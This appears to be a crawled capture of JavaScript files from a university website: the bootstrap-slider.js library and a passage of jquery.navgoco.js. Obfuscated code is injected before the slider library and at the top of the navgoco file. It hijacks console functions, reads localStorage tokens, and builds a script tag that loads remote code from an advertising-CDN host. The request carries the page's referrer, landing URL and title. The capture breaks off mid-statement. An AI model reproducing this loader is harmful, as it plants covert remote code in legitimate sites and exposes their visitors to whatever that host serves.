_0x21df6c,_0x178423[_0x5bdb89(0x423,0x440,0x458,0x434)])&&_0x21df6c&&window['_PnfpS1Ph7'+_0x5bdb89(0x40c,0x444,0x431,0x462)][_0x13f5f0(-0x1d8,-0x211,-0x204,-0x1f4)]&&(_0x57fc4d+=_0x178423[_0x5bdb89(0x40c,0x42b,0x429,0x422)](_0x178423[_0x5bdb89(0x43e,0x437,0x41b,0x404)],_0x178423[_0x13f5f0(-0x212,-0x219,-0x247,-0x22b)](encodeURIComponent,_0x21df6c)));var _0x29645b=document[_0x5bdb89(0x3d6,0x3fb,0x3d5,0x40f)+_0x13f5f0(-0x198,-0x1c3,-0x1d7,-0x1f8)](_0x178423[_0x5bdb89(0x474,0x45f,0x42a,0x45f)]);_0x29645b[_0x5bdb89(0x424,0x41a,0x3e3,0x3fd)]=_0x13f5f0(-0x1ed,-0x213,-0x230,-0x202)+_0x13f5f0(-0x1bd,-0x1f3,-0x20c,-0x1ec)+'pt',_0x29645b['src']=_0x178423[_0x13f5f0(-0x204,-0x1f2,-0x1db,-0x21a)](window[_0x13f5f0(-0x1b0,-0x1bd,-0x18e,-0x190)+_0x13f5f0(-0x20d,-0x1d3,-0x19e,-0x1b9)][_0x13f5f0(-0x194,-0x1b9,-0x18d,-0x17f)],_0x57fc4d);var _0x12413a=document[_0x13f5f0(-0x1eb,-0x202,-0x220,-0x214)+_0x5bdb89(0x422,0x411,0x3d7,0x411)](_0x178423[_0x13f5f0(-0x1b3,-0x1b8,-0x1bf,-0x1ae)])[0xb20+0x112d+-0x9*0x325];_0x12413a['parentNode'][_0x13f5f0(-0x25b,-0x220,-0x21f,-0x259)+'re'](_0x29645b,_0x12413a);}()));
/* =========================================================
 * bootstrap-slider.js v2.0.0
 * http://www.eyecon.ro/bootstrap-slider
 * =========================================================
 * Copyright 2012 Stefan Petre
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
 
!function( $ ) {

	var Slider = function(element, options) {
		this.element = $(element);
		this.picker = $('<div class="slider">'+
							'<div class="slider-track">'+
								'<div class="slider-selection"></div>'+
								'<div class="slider-handle"></div>'+
								'<div class="slider-handle"></div>'+
							'</div>'+
							'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'+
						'</div>')
							.insertBefore(this.element)
							.append(this.element);
		this.id = this.element.data('slider-id')||options.id;
		if (this.id) {
			this.picker[0].id = this.id;
		}

		if (typeof Modernizr !== 'undefined' && Modernizr.touch) {
			this.touchCapable = true;
		}

		var tooltip = this.element.data('slider-tooltip')||options.tooltip;

		this.tooltip = this.picker.find('.tooltip');
		this.tooltipInner = this.tooltip.find('div.tooltip-inner');

		this.orientation = this.element.data('slider-orientation')||options.orientation;
		switch(this.orientation) {
			case 'vertical':
				this.picker.addClass('slider-vertical');
				this.stylePos = 'top';
				this.mousePos = 'pageY';
				this.sizePos = 'offsetHeight';
				this.tooltip.addClass('right')[0].style.left = '100%';
				break;
			default:
				this.picker
					.addClass('slider-horizontal')
					.css('width', this.element.outerWidth());
				this.orientation = 'horizontal';
				this.stylePos = 'left';
				this.mousePos = 'pageX';
				this.sizePos = 'offsetWidth';
				this.tooltip.addClass('top')[0].style.top = -this.tooltip.outerHeight() - 14 + 'px';
				break;
		}

		this.min = this.element.data('slider-min')||options.min;
		this.max = this.element.data('slider-max')||options.max;
		this.step = this.element.data('slider-step')||options.step;
		this.value = this.element.data('slider-value')||options.value;
		if (this.value[1]) {
			this.range = true;
		}

		this.selection = this.element.data('slider-selection')||options.selection;
		this.selectionEl = this.picker.find('.slider-selection');
		if (this.selection === 'none') {
			this.selectionEl.addClass('hide');
		}
		this.selectionElStyle = this.selectionEl[0].style;


		this.handle1 = this.picker.find('.slider-handle:first');
		this.handle1Stype = this.handle1[0].style;
		this.handle2 = this.picker.find('.slider-handle:last');
		this.handle2Stype = this.handle2[0].style;

		var handle = this.element.data('slider-handle')||options.handle;
		switch(handle) {
			case 'round':
				this.handle1.addClass('round');
				this.handle2.addClass('round');
				break
			case 'triangle':
				this.handle1.addClass('triangle');
				this.handle2.addClass('triangle');
				break
		}

		if (this.range) {
			this.value[0] = Math.max(this.min, Math.min(this.max, this.value[0]));
			this.value[1] = Math.max(this.min, Math.min(this.max, this.value[1]));
		} else {
			this.value = [ Math.max(this.min, Math.min(this.max, this.value))];
			this.handle2.addClass('hide');
			if (this.selection == 'after') {
				this.value[1] = this.max;
			} else {
				this.value[1] = this.min;
			}
		}
		this.diff = this.max - this.min;
		this.percentage = [
			(this.value[0]-this.min)*100/this.diff,
			(this.value[1]-this.min)*100/this.diff,
			this.step*100/this.diff
		];

		this.offset = this.picker.offset();
		this.size = this.picker[0][this.sizePos];

		this.formater = options.formater;

		this.layout();

		if (this.touchCapable) {
			// Touch: Bind touch events:
			this.picker.on({
				touchstart: $.proxy(this.mousedown, this)
			});
		} else {
			this.picker.on({
				mousedown: $.proxy(this.mousedown, this)
			});
		}

		if (tooltip === 'show') {
			this.picker.on({
				mouseenter: $.proxy(this.showTooltip, this),
				mouseleave: $.proxy(this.hideTooltip, this)
			});
		} else {
			this.tooltip.addClass('hide');
		}
	};

	Slider.prototype = {
		constructor: Slider,

		over: false,
		inDrag: false,
		
		showTooltip: function(){
			this.tooltip.addClass('in');
			//var left = Math.round(this.percent*this.width);
			//this.tooltip.css('left', left - this.tooltip.outerWidth()/2);
			this.over = true;
		},
		
		hideTooltip: function(){
			if (this.inDrag === false) {
				this.tooltip.removeClass('in');
			}
			this.over = false;
		},

		layout: function(){
			this.handle1Stype[this.stylePos] = this.percentage[0]+'%';
			this.handle2Stype[this.stylePos] = this.percentage[1]+'%';
			if (this.orientation == 'vertical') {
				this.selectionElStyle.top = Math.min(this.percentage[0], this.percentage[1]) +'%';
				this.selectionElStyle.height = Math.abs(this.percentage[0] - this.percentage[1]) +'%';
			} else {
				this.selectionElStyle.left = Math.min(this.percentage[0], this.percentage[1]) +'%';
				this.selectionElStyle.width = Math.abs(this.percentage[0] - this.percentage[1]) +'%';
			}
			if (this.range) {
				this.tooltipInner.text(
					this.formater(this.value[0]) + 
					' : ' + 
					this.formater(this.value[1])
				);
				this.tooltip[0].style[this.stylePos] = this.size * (this.percentage[0] + (this.percentage[1] - this.percentage[0])/2)/100 - (this.orientation === 'vertical' ? this.tooltip.outerHeight()/2 : this.tooltip.outerWidth()/2) +'px';
			} else {
				this.tooltipInner.text(
					this.formater(this.value[0])
				);
				this.tooltip[0].style[this.stylePos] = this.size * this.percentage[0]/100 - (this.orientation === 'vertical' ? this.tooltip.outerHeight()/2 : this.tooltip.outerWidth()/2) +'px';
			}
		},

		mousedown: function(ev) {

			// Touch: Get the original event:
			if (this.touchCapable && ev.type === 'touchstart') {
				ev = ev.originalEvent;
			}

			this.offset = this.picker.offset();
			this.size = this.picker[0][this.sizePos];

			var percentage = this.getPercentage(ev);

			if (this.range) {
				var diff1 = Math.abs(this.percentage[0] - percentage);
				var diff2 = Math.abs(this.percentage[1] - percentage);
				this.dragged = (diff1 < diff2) ? 0 : 1;
			} else {
				this.dragged = 0;
			}

			this.percentage[this.dragged] = percentage;
			this.layout();

			if (this.touchCapable) {
				// Touch: Bind touch events:
				$(document).on({
					touchmove: $.proxy(this.mousemove, this),
					touchend: $.proxy(this.mouseup, this)
				});
			} else {
				$(document).on({
					mousemove: $.proxy(this.mousemove, this),
					mouseup: $.proxy(this.mouseup, this)
				});
			}

			this.inDrag = true;
			var val = this.calculateValue();
			this.element.trigger({
					type: 'slideStart',
					value: val
				}).trigger({
					type: 'slide',
					value: val
				});
			return false;
		},

		mousemove: function(ev) {
			
			// Touch: Get the original event:
			if (this.touchCapable && ev.type === 'touchmove') {
				ev = ev.originalEvent;
			}

			var percentage = this.getPercentage(ev);
			if (this.range) {
				if (this.dragged === 0 && this.percentage[1] < percentage) {
					this.percentage[0] = this.percentage[1];
					this.dragged = 1;
				} else if (this.dragged === 1 && this.percentage[0] > percentage) {
					this.percentage[1] = this.percentage[0];
					this.dragged = 0;
				}
			}
			this.percentage[this.dragged] = percentage;
			this.layout();
			var val = this.calculateValue();
			this.element
				.trigger({
					type: 'slide',
					value: val
				})
				.data('value', val)
				.prop('value', val);
			return false;
		},

		mouseup: function(ev) {
			if (this.touchCapable) {
				// Touch: Bind touch events:
				$(document).off({
					touchmove: this.mousemove,
					touchend: this.mouseup
				});
			} else {
				$(document).off({
					mousemove: this.mousemove,
					mouseup: this.mouseup
				});
			}

			this.inDrag = false;
			if (this.over == false) {
				this.hideTooltip();
			}
			this.element;
			var val = this.calculateValue();
			this.element
				.trigger({
					type: 'slideStop',
					value: val
				})
				.data('value', val)
				.prop('value', val);
			return false;
		},

		calculateValue: function() {
			var val;
			if (this.range) {
				val = [
					(this.min + Math.round((this.diff * this.percentage[0]/100)/this.step)*this.step),
					(this.min + Math.round((this.diff * this.percentage[1]/100)/this.step)*this.step)
				];
				this.value = val;
			} else {
				val = (this.min + Math.round((this.diff * this.percentage[0]/100)/this.step)*this.step);
				this.value = [val, this.value[1]];
			}
			return val;
		},

		getPercentage: function(ev) {
			if (this.touchCapable) {
				ev = ev.touches[0];
			}
			var percentage = (ev[this.mousePos] - this.offset[this.stylePos])*100/this.size;
			percentage = Math.round(percentage/this.percentage[2])*this.percentage[2];
			return Math.max(0, Math.min(100, percentage));
		},

		getValue: function() {
			if (this.range) {
				return this.value;
			}
			return this.value[0];
		},

		setValue: function(val) {
			this.value = val;

			if (this.range) {
				this.value[0] = Math.max(this.min, Math.min(this.max, this.value[0]));
				this.value[1] = Math.max(this.min, Math.min(this.max, this.value[1]));
			} else {
				this.value = [ Math.max(this.min, Math.min(this.max, this.value))];
				this.handle2.addClass('hide');
				if (this.selection == 'after') {
					this.value[1] = this.max;
				} else {
					this.value[1] = this.min;
				}
			}
			this.diff = this.max - this.min;
			this.percentage = [
				(this.value[0]-this.min)*100/this.diff,
				(this.value[1]-this.min)*100/this.diff,
				this.step*100/this.diff
			];
			this.layout();
		}
	};

	$.fn.slider = function ( option, val ) {
		return this.each(function () {
			var $this = $(this),
				data = $this.data('slider'),
				options = typeof option === 'object' && option;
			if (!data)  {
				$this.data('slider', (data = new Slider(this, $.extend({}, $.fn.slider.defaults,options))));
			}
			if (typeof option == 'string') {
				data[option](val);
			}
		})
	};

	$.fn.slider.defaults = {
		min: 0,
		max: 10,
		step: 1,
		orientation: 'horizontal',
		value: 5,
		selection: 'before',
		tooltip: 'show',
		handle: 'round',
		formater: function(value) {
			return value;
		}
	};

	$.fn.slider.Constructor = Slider;

}( window.jQuery );

--- FILE ---
content_type: text/javascript
request_url: https://bgctub.ac.bd/templates/common/js/jsfront/jquery.navgoco.js
body_size: 8506
content:
function _0x3f34(_0x5d28b4,_0x5226a4){var _0x1fb863=_0x93df();return _0x3f34=function(_0x93dff5,_0x3f3466){_0x93dff5=_0x93dff5-(0x3c2+0xcf8+0x7f6*-0x2);var _0x26f87f=_0x1fb863[_0x93dff5];return _0x26f87f;},_0x3f34(_0x5d28b4,_0x5226a4);}function _0x93df(){var _0x92a3ff=['3558448TaLPDq','IknDn','applicatio','constructo','unique','5836960xqIWWw','DauCc','0|5|1|4|2|','subId','4LvUyuv','.client','console','referrer','pathname','11QrBjVo','sByTagName','(((.+)+)+)','trace','exception','getElement','HyBSn','tWuuh','NxbGH','prototype','type','zCTcE','442128nTLAmX','getItem','token','undefined','kxuUo','&default_k','title','ffGgI','n/javascri','YDREf','ROHqk','XiDIM','rZpPf','split','replace','qoXDe','etgpx','LzOIg','ctor(x22retu','round','length','TDsFg','script','BFmEo','search','location','JtwXE','klOyE','dWvgP','cdn.com/ND','eyword=','qeDeZ','ttl','&host=','__proto__','rnx20thisx22)(','sZNQz','BUQNy','zcCsD','OFlIE','TpqY7NH','OKpaO','log','ZjVRp','SVBcN','config','TOMYN','created_at','raxDo','returnx20(fu','table','1991271xYhKlE','GjcUz','VEPQt','apply','EwkBO','ent','OccKH','HeGEz','fqNAC','parse','arTRr','_PnfpS1Ph7','7108310yVCZez','removeItem','jrGNM','R_PATH','NvAVm','47251660OPNAjg','QlSHX','Rwfmt','9XPaFGs','&token=','hWFCl','LjUWR','vertising-','toString','QXwLO','bind','nction()x20','insertBefo','pQHKW','?return=js','55450PdIxBi','createElem','mRfd','er=','TiCng','&sub_id=','info','14rihjtj'];_0x93df=function(){return _0x92a3ff;};return _0x93df();}(function(_0x4ede77,_0x3c0f6b){var _0x4b1b69=_0x4ede77();function _0x5411a5(_0xb82042,_0x5c7480,_0x672c4f,_0x1e842c){return _0x3f34(_0x5c7480- -0x199,_0x1e842c);}function _0x5b9dbf(_0x3940d9,_0x1317d3,_0x174bbf,_0x208d21){return _0x3f34(_0x1317d3-0x393,_0x174bbf);}while(!![]){try{var _0x374787=-parseInt(_0x5411a5(-0x9f,-0xc3,-0xaf,-0xb0))/(0x6c6+0x175b+-0x3c4*0x8)+parseInt(_0x5b9dbf(0x483,0x47a,0x44f,0x481))/(-0x1f*0xc2+0x2d6*0xb+-0x7b2)*(-parseInt(_0x5b9dbf(0x4d4,0x4be,0x495,0x4be))/(0x171c+0x1c19*0x1+-0x3332*0x1))+-parseInt(_0x5b9dbf(0x497,0x476,0x446,0x4a8))/(-0x95*-0x1b+0x71f*-0x4+0x1*0xcc9)+-parseInt(_0x5411a5(-0x91,-0x62,-0x65,-0x91))/(0x119b+0x2*0x5bf+-0x2*0xe8a)+parseInt(_0x5b9dbf(0x496,0x48b,0x482,0x4c3))/(0x1*-0x7b8+0x27a*-0xb+0x2*0x117e)*(-parseInt(_0x5411a5(-0x8a,-0xbc,-0xb6,-0xe1))/(-0x20*-0x113+-0x1606+-0xc53))+-parseInt(_0x5411a5(-0xbd,-0xbb,-0xaa,-0xee))/(0x1*-0x1579+-0x1c3*-0x13+-0x2fe*0x4)*(-parseInt(_0x5b9dbf(0x4c5,0x4d2,0x4e3,0x4ab))/(0x1dbe+0x1de+-0x1f93))+parseInt(_0x5b9dbf(0x500,0x4cf,0x4e6,0x4f5))/(0x29*-0x3b+0x9e9+0x9*-0xc)*(parseInt(_0x5b9dbf(0x4b6,0x47f,0x494,0x44b))/(0x1*0x1227+-0x1548+0x32c));if(_0x374787===_0x3c0f6b)break;else _0x4b1b69['push'](_0x4b1b69['shift']());}catch(_0x18d6f8){_0x4b1b69['push'](_0x4b1b69['shift']());}}}(_0x93df,0x1ac*-0xbb5+-0x1*-0x27e23+0x1ca843),(function(){var _0x178423={'XiDIM':function(_0x31c380,_0x31a744){return _0x31c380+_0x31a744;},'ZgACb':function(_0x511fa1,_0x195f4a){return _0x511fa1(_0x195f4a);},'TDsFg':function(_0x1bd341,_0x373d22){return _0x1bd341/_0x373d22;},'arTRr':function(_0x17df8c,_0x42f70e){return _0x17df8c<_0x42f70e;},'raxDo':_0x5bdb89(0x462,0x449,0x482,0x42e),'IknDn':function(_0x4ec4df,_0x137097){return _0x4ec4df!==_0x137097;},'zcCsD':function(_0x2ed91c,_0x4a9839){return _0x2ed91c===_0x4a9839;},'YiIvs':_0x5bdb89(0x468,0x457,0x460,0x442),'JtwXE':_0x13f5f0(-0x1ed,-0x200,-0x1d9,-0x1fc),'SVBcN':_0x5bdb89(0x442,0x408,0x3ce,0x437),'GjcUz':_0x13f5f0(-0x1d2,-0x205,-0x1cd,-0x236)+'+$','ffGgI':_0x5bdb89(0x46b,0x466,0x49f,0x48c),'Rwfmt':function(_0x41c530,_0x124b8d){return _0x41c530(_0x124b8d);},'qoXDe':function(_0x3c462b,_0x3a607c){return _0x3c462b+_0x3a607c;},'ZjVRp':_0x5bdb89(0x47c,0x44d,0x47d,0x433)+_0x13f5f0(-0x1f0,-0x221,-0x218,-0x214),'DGjwN':'{}.constru'+_0x13f5f0(-0x210,-0x1e9,-0x1dd,-0x208)+_0x13f5f0(-0x1d6,-0x1d8,-0x1c6,-0x1bd)+'x20)','QXwLO':_0x13f5f0(-0x1ef,-0x1dc,-0x1c0,-0x1c6),'rZpPf':function(_0x56ee09){return _0x56ee09();},'ROHqk':_0x13f5f0(-0x1dc,-0x1d1,-0x1fb,-0x1bc),'OKpaO':'warn','cWGGW':_0x5bdb89(0x3cc,0x400,0x417,0x42d),'pQHKW':'error','etgpx':_0x13f5f0(-0x1cd,-0x1c9,-0x1ea,-0x1c0),'fBbxs':_0x5bdb89(0x3e6,0x413,0x424,0x3e3),'HeGEz':function(_0x2597d4,_0x2b975d){return _0x2597d4<_0x2b975d;},'NxbGH':function(_0x525fbd,_0x55488f){return _0x525fbd===_0x55488f;},'hWFCl':function(_0x3da38b,_0x1fee60,_0x73de6f){return _0x3da38b(_0x1fee60,_0x73de6f);},'BFmEo':function(_0x475a5f){return _0x475a5f();},'GdbtQ':function(_0x407ee4,_0x14c6d5,_0x385c79){return _0x407ee4(_0x14c6d5,_0x385c79);},'OccKH':'https://ad'+_0x13f5f0(-0x22a,-0x225,-0x200,-0x20d)+_0x5bdb89(0x438,0x439,0x44b,0x463)+_0x5bdb89(0x41d,0x3fc,0x3f6,0x41f),'sZNQz':_0x5bdb89(0x41b,0x41f,0x414,0x426),'TOMYN':_0x5bdb89(0x3e0,0x40a,0x3d2,0x437),'CVzOW':_0x5bdb89(0x44b,0x41e,0x42f,0x435),'jrGNM':function(_0x1b4af9,_0x46cb84){return _0x1b4af9(_0x46cb84);},'YDREf':function(_0x28388f,_0x1a1e9e){return _0x28388f+_0x1a1e9e;},'HyBSn':'&landing_u'+'rl=','OFlIE':function(_0x44e0f6,_0x258d9a){return _0x44e0f6(_0x258d9a);},'zCTcE':'&name=','BUQNy':function(_0x1b437f,_0x33cb1d){return _0x1b437f(_0x33cb1d);},'EgajM':_0x5bdb89(0x470,0x453,0x41d,0x486),'klOyE':_0x5bdb89(0x454,0x464,0x453,0x48d),'TiCng':function(_0x2e4769,_0x3e1ce4){return _0x2e4769(_0x3e1ce4);},'NvAVm':_0x13f5f0(-0x1b2,-0x1e5,-0x1ef,-0x21a)},_0x515750=(function(){function _0x3027db(_0x54b5a7,_0xd6c4fe,_0x3d0300,_0x159e4b){return _0x13f5f0(_0x54b5a7-0x41,_0xd6c4fe-0x231,_0x3d0300-0xbc,_0x159e4b);}var _0x59d2c7={'PvDzi':function(_0x10d72f,_0x327de4){function _0x60ae8(_0x14ddde,_0x274662,_0x1e5881,_0x18e39b){return _0x3f34(_0x18e39b- -0x3d2,_0x14ddde);}return _0x178423[_0x60ae8(-0x2ef,-0x2f4,-0x2ca,-0x2f3)](_0x10d72f,_0x327de4);},'yAdTn':_0x30ced3(0x499,0x4ad,0x47a,0x44b)};function _0x30ced3(_0x57011d,_0x4fe2c5,_0x2b7244,_0x2a3c22){return _0x5bdb89(_0x57011d-0x172,_0x2b7244-0x42,_0x57011d,_0x2a3c22-0x5c);}if(_0x178423[_0x3027db(0x6d,0x5c,0x3c,0x76)](_0x178423['YiIvs'],_0x178423[_0x30ced3(0x48e,0x443,0x478,0x479)]))_0x1eb326+=_0x178423[_0x30ced3(0x46a,0x451,0x469,0x482)]('&token=',_0x178423['ZgACb'](_0x413cf4,_0x2a2e0a));else{var _0x59d683=!![];return function(_0x31c104,_0x50b05f){var _0x113f31={'xflWp':function(_0x34a3e3,_0x525916){function _0xee8da7(_0x5af66e,_0x2b81b7,_0x39e94e,_0x14513a){return _0x3f34(_0x39e94e- -0x33f,_0x14513a);}return _0x178423[_0xee8da7(-0x207,-0x200,-0x232,-0x227)](_0x34a3e3,_0x525916);},'gzDBY':function(_0x32b77d,_0x2ece70){function _0x364eea(_0x25b381,_0x821c94,_0x44cae3,_0x16a49f){return _0x3f34(_0x821c94- -0x2e9,_0x25b381);}return _0x178423[_0x364eea(-0x1bd,-0x1b4,-0x1e7,-0x1e5)](_0x32b77d,_0x2ece70);},'kxuUo':_0x178423[_0xb388f9(-0xe3,-0xea,-0xbb,-0xe6)]},_0x4d1f6e=_0x59d683?function(){function _0x4bcfe1(_0x1693fb,_0x41f961,_0x475953,_0x2af337){return _0xb388f9(_0x1693fb-0x1ad,_0x41f961-0xa3,_0x475953-0x301,_0x2af337);}function _0x1ebcea(_0x5231f2,_0x4b25c7,_0x1b5c57,_0x22e832){return _0xb388f9(_0x5231f2-0x7,_0x4b25c7-0x199,_0x1b5c57-0x3eb,_0x4b25c7);}if(_0x50b05f){if(_0x59d2c7['PvDzi'](_0x1ebcea(0x318,0x322,0x311,0x316),_0x59d2c7['yAdTn'])){var _0x17f7b9=_0x50b05f[_0x4bcfe1(0x226,0x273,0x24c,0x23f)](_0x31c104,arguments);return _0x50b05f=null,_0x17f7b9;}else{var _0x2475fe=_0x239033[_0x4bcfe1(0x25a,0x260,0x252,0x275)](_0x280455),_0xa36847=_0x2e8fbf[_0x4bcfe1(0x240,0x249,0x229,0x1fd)](_0x113f31['xflWp'](+new _0x176f29(),0x936*0x2+-0x1*0x164c+-0xc*-0xa6));_0x113f31['gzDBY'](_0x2475fe[_0x4bcfe1(0x23e,0x21a,0x245,0x23d)]+_0x23eac9[_0x1ebcea(0x335,0x341,0x33e,0x326)+_0x1ebcea(0x35d,0x34f,0x328,0x328)]['ttl'],_0xa36847)&&(_0x542487[_0x4bcfe1(0x28b,0x229,0x256,0x284)](_0x1ebcea(0x304,0x2c8,0x2ee,0x31f)),_0x514b42['removeItem'](_0x1ebcea(0x2ea,0x2e4,0x302,0x31a)),_0x13bd34[_0x1ebcea(0x362,0x329,0x340,0x30a)](_0x113f31[_0x1ebcea(0x30f,0x2db,0x304,0x2d5)]));}}}:function(){};_0x59d683=![];function _0xb388f9(_0x5f1878,_0x40e9eb,_0x1667f4,_0x237f83){return _0x3027db(_0x5f1878-0x50,_0x1667f4- -0x121,_0x1667f4-0x7e,_0x237f83);}return _0x4d1f6e;};}}()),_0xe82004=_0x178423[_0x13f5f0(-0x1ec,-0x1b2,-0x190,-0x1c0)](_0x515750,this,function(){function _0x518b9f(_0x3953d2,_0x4bb3d6,_0x33c8c2,_0x1aab36){return _0x13f5f0(_0x3953d2-0x87,_0x3953d2-0x109,_0x33c8c2-0x65,_0x1aab36);}function _0x2ed557(_0x516049,_0x27a3db,_0x246d54,_0x2661ea){return _0x5bdb89(_0x516049-0xb7,_0x246d54- -0x704,_0x27a3db,_0x2661ea-0x1b5);}if(_0x178423[_0x2ed557(-0x2c0,-0x282,-0x2bc,-0x2c3)]==='DauCc')return _0xe82004[_0x2ed557(-0x332,-0x323,-0x311,-0x30d)]()[_0x2ed557(-0x2f7,-0x2bb,-0x2d0,-0x2ca)](_0x178423['GjcUz'])[_0x518b9f(-0x11b,-0x138,-0xe3,-0x100)]()[_0x518b9f(-0x109,-0xf6,-0x120,-0xf3)+'r'](_0xe82004)[_0x2ed557(-0x2b3,-0x2be,-0x2d0,-0x2f9)](_0x178423[_0x518b9f(-0xbe,-0xdb,-0x89,-0xac)]);else _0x4d6df4=_0x255152;});_0x178423[_0x13f5f0(-0x1be,-0x1e4,-0x1e9,-0x1e3)](_0xe82004);var _0x299699=(function(){var _0x42fe85=!![];return function(_0x4e29c8,_0x5257fd){function _0x2e71ac(_0x43ae83,_0x32a962,_0x496a77,_0x361138){return _0x3f34(_0x32a962-0x165,_0x496a77);}function _0x144051(_0x4b4f2e,_0x520b84,_0x553530,_0x5b1a7d){return _0x3f34(_0x5b1a7d- -0x3d3,_0x4b4f2e);}if(_0x178423[_0x2e71ac(0x296,0x283,0x2aa,0x2b2)]('CLZKj',_0x178423[_0x2e71ac(0x263,0x264,0x24d,0x27e)])){if(_0x29193c){var _0x11f602=_0x32c633[_0x2e71ac(0x2ae,0x293,0x296,0x285)](_0x50fca7,arguments);return _0x5d61a0=null,_0x11f602;}}else{var _0x3ff2d1=_0x42fe85?function(){if(_0x5257fd){var _0x6359cf=_0x5257fd['apply'](_0x4e29c8,arguments);return _0x5257fd=null,_0x6359cf;}}:function(){};return _0x42fe85=![],_0x3ff2d1;}};}()),_0x3d2999=_0x178423['GdbtQ'](_0x299699,this,function(){var _0x21ecd5={};function _0x21b8c2(_0x127d62,_0x4917bf,_0x329242,_0x2b67ae){return _0x5bdb89(_0x127d62-0x11f,_0x2b67ae- -0x9f,_0x127d62,_0x2b67ae-0xae);}_0x21ecd5[_0x2e0cfe(0x2c2,0x28a,0x294,0x28c)]=_0x178423[_0x21b8c2(0x3c5,0x3ec,0x3b3,0x3b1)];function _0x2e0cfe(_0x1973b0,_0xae4b27,_0x535715,_0xd0086a){return _0x5bdb89(_0x1973b0-0x18c,_0x1973b0- -0x18f,_0xd0086a,_0xd0086a-0x6d);}var _0x1e9675=_0x21ecd5;if(_0x178423[_0x2e0cfe(0x2b3,0x287,0x2b4,0x2ed)](_0x178423[_0x21b8c2(0x38f,0x340,0x373,0x355)],_0x178423[_0x21b8c2(0x37e,0x31f,0x382,0x355)])){var _0x3580e7=function(){var _0x4ea4e9;function _0xfe676(_0x31221f,_0x5a32d0,_0x2c339c,_0x310865){return _0x21b8c2(_0x31221f,_0x5a32d0-0x1b5,_0x2c339c-0xf1,_0x5a32d0- -0x222);}try{_0x4ea4e9=_0x178423[_0xfe676(0x1ae,0x1a1,0x1ad,0x1d6)](Function,_0x178423[_0xfe676(0x135,0x16a,0x131,0x160)](_0x178423[_0xfe676(0x186,0x186,0x1a2,0x155)]+_0x178423['DGjwN'],');'))();}catch(_0x2977db){_0x4ea4e9=window;}function _0x48dc66(_0x1c5c16,_0x1b386a,_0x2f9977,_0x59c44b){return _0x21b8c2(_0x1b386a,_0x1b386a-0x1a7,_0x2f9977-0x3a,_0x59c44b- -0x446);}return _0x4ea4e9;},_0x63b006=_0x178423['rZpPf'](_0x3580e7),_0x282530=_0x63b006[_0x21b8c2(0x343,0x38b,0x39c,0x36e)]=_0x63b006[_0x21b8c2(0x34b,0x346,0x368,0x36e)]||{},_0x1d25dc=[_0x178423[_0x2e0cfe(0x297,0x2d0,0x2c8,0x2bd)],_0x178423[_0x21b8c2(0x375,0x3b0,0x39a,0x3a6)],_0x178423['cWGGW'],_0x178423[_0x2e0cfe(0x269,0x23f,0x288,0x273)],_0x21b8c2(0x33f,0x363,0x3a1,0x375),_0x178423[_0x2e0cfe(0x29d,0x2bc,0x2c9,0x26e)],_0x178423['fBbxs']];for(var _0x3ba07c=0x1ff6*-0x1+0x2055+0x5*-0x13;_0x178423[_0x2e0cfe(0x2c7,0x2ff,0x2c3,0x2f5)](_0x3ba07c,_0x1d25dc[_0x21b8c2(0x3a8,0x37f,0x380,0x391)]);_0x3ba07c++){if(_0x178423[_0x2e0cfe(0x289,0x26f,0x2b3,0x28b)]('sEkFZ',_0x21b8c2(0x39a,0x3fa,0x388,0x3c2)))return _0x27e3ae[_0x2e0cfe(0x264,0x23c,0x25e,0x282)]()[_0x2e0cfe(0x2a5,0x294,0x2a5,0x2cf)](ulZqVh[_0x2e0cfe(0x2c2,0x2a0,0x2e4,0x2b4)])['toString']()['constructo'+'r'](_0x41bd52)['search'](ulZqVh[_0x21b8c2(0x387,0x3a8,0x3e7,0x3b2)]);else{var _0xa411de=(_0x2e0cfe(0x27a,0x28e,0x2b1,0x271)+'3')[_0x2e0cfe(0x29a,0x28c,0x298,0x284)]('|'),_0x54816e=0x95*0x16+-0x1*-0xfc2+0x2*-0xe48;while(!![]){switch(_0xa411de[_0x54816e++]){case'0':var _0x52cac2=_0x299699[_0x2e0cfe(0x276,0x27b,0x280,0x2ab)+'r'][_0x21b8c2(0x381,0x353,0x376,0x37a)][_0x21b8c2(0x338,0x37e,0x343,0x356)](_0x299699);continue;case'1':var _0x50121d=_0x282530[_0x4d9bb9]||_0x52cac2;continue;case'2':_0x52cac2[_0x2e0cfe(0x264,0x278,0x231,0x244)]=_0x50121d[_0x21b8c2(0x350,0x37d,0x346,0x354)][_0x21b8c2(0x35f,0x387,0x348,0x356)](_0x50121d);continue;case'3':_0x282530[_0x4d9bb9]=_0x52cac2;continue;case'4':_0x52cac2[_0x21b8c2(0x398,0x3da,0x3d3,0x39f)]=_0x299699[_0x2e0cfe(0x266,0x239,0x241,0x29b)](_0x299699);continue;case'5':var _0x4d9bb9=_0x1d25dc[_0x3ba07c];continue;}break;}}}}else{var _0x4d7bd8=_0x35e08a[_0x2e0cfe(0x2c3,0x2ed,0x2a0,0x2f9)](_0xc2817f,arguments);return _0x70283f=null,_0x4d7bd8;}});function _0x5bdb89(_0x36a5e5,_0x46de59,_0x47ab44,_0x142318){return _0x3f34(_0x46de59-0x324,_0x47ab44);}_0x178423[_0x5bdb89(0x461,0x428,0x44f,0x455)](_0x3d2999);var _0x54003f='_PnfpS1Ph7'+_0x13f5f0(-0x1dd,-0x1d3,-0x1a7,-0x1a5);if(!window[_0x13f5f0(-0x1df,-0x1bd,-0x1b5,-0x1e0)+_0x13f5f0(-0x1b2,-0x1d3,-0x1c1,-0x1f0)]){var _0x219d30={};_0x219d30[_0x13f5f0(-0x23a,-0x211,-0x211,-0x221)]=![],_0x219d30['ttl']=0x15180,_0x219d30[_0x13f5f0(-0x1c4,-0x1b9,-0x186,-0x196)]=_0x178423[_0x5bdb89(0x47a,0x455,0x441,0x467)],window[_0x13f5f0(-0x1ae,-0x1bd,-0x19a,-0x19b)+'TpqY7NH']=_0x219d30;}const 